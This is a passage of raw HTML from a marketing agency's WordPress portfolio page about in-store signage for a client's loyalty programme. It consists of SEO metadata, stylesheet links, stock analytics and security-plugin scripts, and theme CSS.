

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.popdotmarketing.com/work/nonns-insiders-list/in-store-signage/
body_size: 25492
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" dir="ltr" lang="en" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <title>Nonn’s Insiders List In-Store Signage | Pop-Dot</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Explore Pop-Dot&#039;s design expertise for Nonn&#039;s Insiders List - In-Store Signage" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.popdotmarketing.com/work/nonns-insiders-list/in-store-signage/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pop-Dot | Advertising &amp; Marketing Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nonn’s Insiders List In-Store Signage | Pop-Dot" />
		<meta property="og:description" content="Explore Pop-Dot&#039;s design expertise for Nonn&#039;s Insiders List - In-Store Signage" />
		<meta property="og:url" content="https://www.popdotmarketing.com/work/nonns-insiders-list/in-store-signage/" />
		<meta property="article:published_time" content="2020-01-14T22:49:26+00:00" />
		<meta property="article:modified_time" content="2021-09-29T13:51:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Nonn’s Insiders List In-Store Signage | Pop-Dot" />
		<meta name="twitter:description" content="Explore Pop-Dot&#039;s design expertise for Nonn&#039;s Insiders List - In-Store Signage" />
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pop-Dot &raquo; Feed" href="https://www.popdotmarketing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pop-Dot &raquo; Comments Feed" href="https://www.popdotmarketing.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.popdotmarketing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6a59537aaeaf5f0124fbdf108df91959"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.popdotmarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.popdotmarketing.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.popdotmarketing.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1726603827' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://www.popdotmarketing.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://www.popdotmarketing.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/fonts/icomoon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.popdotmarketing.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://www.popdotmarketing.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://www.popdotmarketing.com/wp-content/plugins/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Exo%3A900%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/bb-press/bb-press.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/headers/top-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/headers/responsive-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/headers/multilevel-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/vendor/magnific-popup.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/vendor/scrollbar.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/vendor/flickity.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/fonts/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot_child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/typehub/public/js/webfont.min.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="webfontloader-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/themes/pop-dot/js/vendor/modernizr.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.popdotmarketing.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.popdotmarketing.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.popdotmarketing.com/?p=9035' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.popdotmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.popdotmarketing.com%2Fwork%2Fnonns-insiders-list%2Fin-store-signage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.popdotmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.popdotmarketing.com%2Fwork%2Fnonns-insiders-list%2Fin-store-signage%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7MVP7SY6Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7MVP7SY6Q');
</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.popdotmarketing.com/?wordfence_lh=1&hid=650D40187A5FB66BDE31F3BD4712D12F');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"portfolio","pagePostType2":"single-portfolio","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMH6XQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(47,47,47);background-color: rgba(47,47,47,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(254,80,0,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(254,80,0,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(254,80,0,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom: 0px none ;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom: 0px none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top: 0px none #323232;
    border-bottom: 0px none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}

#content,
#blog-content {
